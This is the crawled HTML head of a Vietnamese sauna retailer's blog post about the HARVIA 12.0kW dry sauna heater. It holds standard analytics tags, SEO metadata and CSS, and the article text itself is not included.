

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/
body_size: 40890
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://anmes.vn/xmlrpc.php" />
  <meta name="facebook-domain-verification" content="yq0e68nhda830opiwnw8n75q01nz86" />
  <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-849873212"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date());gtag('set', 'allow_google_signals', false); ;gtag('config', 'AW-849873212'); </script> 
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2DPSML2');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for Site 4956032 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4956032,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

  <!-- Event snippet for Lượt xem trang conversion page --> 
  <script> gtag('event', 'conversion', {'send_to': 'AW-849873212/hzaACIG-wLICELySoJUD'}); </script> 
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Những công dụng mà bạn chưa biết về máy xông hơi khô HARVIA 12.0Kw ? - Anmes</title>
	<meta name="description" content="máy công hơi harvia 12.0kw giúp cải thiện khả năng trao đổi chất của cơ thể, hỗ trợ tiêu hủy mỡ thừa, giúp giảm cân và ngăn ngừa béo phì. không chỉ vậy mà nó còn giúp lưu thông khí huyết , làm đẹp da . Hotline 0931 88 6161" />
	<link rel="canonical" href="https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Những công dụng mà bạn chưa biết về máy xông hơi khô HARVIA 12.0Kw ? - Anmes" />
	<meta property="og:description" content="máy công hơi harvia 12.0kw giúp cải thiện khả năng trao đổi chất của cơ thể, hỗ trợ tiêu hủy mỡ thừa, giúp giảm cân và ngăn ngừa béo phì. không chỉ vậy mà nó còn giúp lưu thông khí huyết , làm đẹp da . Hotline 0931 88 6161" />
	<meta property="og:url" content="https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/" />
	<meta property="og:site_name" content="Anmes" />
	<meta property="article:published_time" content="2018-04-23T04:16:44+00:00" />
	<meta property="article:modified_time" content="2018-05-23T17:53:31+00:00" />
	<meta property="og:image" content="https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/#article","isPartOf":{"@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/"},"author":{"name":"admin","@id":"https://anmes.vn/#/schema/person/efce9c300fe9384a35087f05ee3d1f50"},"headline":"Những công dụng mà bạn chưa biết về máy xông hơi khô HARVIA 12.0Kw ?","datePublished":"2018-04-23T04:16:44+00:00","dateModified":"2018-05-23T17:53:31+00:00","mainEntityOfPage":{"@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/"},"wordCount":857,"publisher":{"@id":"https://anmes.vn/#organization"},"image":{"@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/#primaryimage"},"thumbnailUrl":"https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png","keywords":["máy xông hơi","máy xông hơi khô"],"articleSection":["Tin tức"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/","url":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/","name":"Những công dụng mà bạn chưa biết về máy xông hơi khô HARVIA 12.0Kw ? - Anmes","isPartOf":{"@id":"https://anmes.vn/#website"},"primaryImageOfPage":{"@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/#primaryimage"},"image":{"@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/#primaryimage"},"thumbnailUrl":"https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png","datePublished":"2018-04-23T04:16:44+00:00","dateModified":"2018-05-23T17:53:31+00:00","description":"máy công hơi harvia 12.0kw giúp cải thiện khả năng trao đổi chất của cơ thể, hỗ trợ tiêu hủy mỡ thừa, giúp giảm cân và ngăn ngừa béo phì. không chỉ vậy mà nó còn giúp lưu thông khí huyết , làm đẹp da . Hotline 0931 88 6161","breadcrumb":{"@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/#primaryimage","url":"https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png","contentUrl":"https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png","width":1800,"height":1800},{"@type":"BreadcrumbList","@id":"https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anmes.vn/"},{"@type":"ListItem","position":2,"name":"Tin tức","item":"https://anmes.vn/tin-tuc/"},{"@type":"ListItem","position":3,"name":"Những công dụng mà bạn chưa biết về máy xông hơi khô HARVIA 12.0Kw ?"}]},{"@type":"WebSite","@id":"https://anmes.vn/#website","url":"https://anmes.vn/","name":"Anmes","description":"Sản phẩm chính hãng uy tín chất lượng","publisher":{"@id":"https://anmes.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anmes.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://anmes.vn/#organization","name":"Siêu Thị Sauna","url":"https://anmes.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://anmes.vn/#/schema/logo/image/","url":"https://anmes.vn/wp-content/uploads/2021/10/anmes-jsc.jpg","contentUrl":"https://anmes.vn/wp-content/uploads/2021/10/anmes-jsc.jpg","width":1181,"height":1181,"caption":"Siêu Thị Sauna"},"image":{"@id":"https://anmes.vn/#/schema/logo/image/"}},{"@type":"Person","@id":"https://anmes.vn/#/schema/person/efce9c300fe9384a35087f05ee3d1f50","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://anmes.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab39ea0e17960e5b86486f1165078977?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab39ea0e17960e5b86486f1165078977?s=96&r=g","caption":"admin"},"url":"https://anmes.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/chunk.slider.js?ver=1.0' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/chunk.popups.js?ver=1.0' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/chunk.tooltips.js?ver=1.0' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/woocommerce.js?ver=325ad20e90dbc8889310' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Anmes &raquo;" href="https://anmes.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anmes &raquo; Dòng bình luận" href="https://anmes.vn/comments/feed/" />
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 161;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}
:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip:rect(1px, 1px, 1px, 1px);
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip:auto !important;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://anmes.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://anmes.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://anmes.vn/wp-content/themes/digibiz/assets/css/extensions/flatsome-swatches-frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://anmes.vn/wp-content/themes/digibiz/assets/css/flatsome.css?ver=1.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.eot?v=1.0);
				src:
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.eot#iefix?v=1.0) format("embedded-opentype"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.woff2?v=1.0) format("woff2"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.ttf?v=1.0) format("truetype"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.woff?v=1.0) format("woff"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.svg?v=1.0#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://anmes.vn/wp-content/themes/digibiz/assets/css/flatsome-shop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://anmes.vn/wp-content/themes/digibiz/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='digi-style-css' href='https://anmes.vn/wp-content/themes/digibiz/plus/digi-style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://anmes.vn/wp-content/themes/digibiz/plus/digi-shop.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/anmes.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anmes.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anmes.vn/wp-json/wp/v2/posts/2544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anmes.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://anmes.vn/?p=2544' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://anmes.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanmes.vn%2Ftin-tuc%2Fnhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://anmes.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanmes.vn%2Ftin-tuc%2Fnhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw%2F&#038;format=xml" />
<!-- Hotjar Tracking Code for Site 4956032 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4956032,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" sizes="32x32" />
<link rel="icon" href="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" />
<meta name="msapplication-TileImage" content="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #dd3333;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:328px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 82%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #eb1c26}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}body{font-family: Inter, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Inter, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Inter, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Inter, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 600;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 220px!important;width: 220px!important;}}.absolute-footer, html{background-color: #191919}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 44px}.header-vertical-menu__opener {width: 304px}.header-vertical-menu__fly-out {width: 304px}.header-vertical-menu__opener{color: #ffffff}.header-vertical-menu__opener{background-color: #ba161e}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
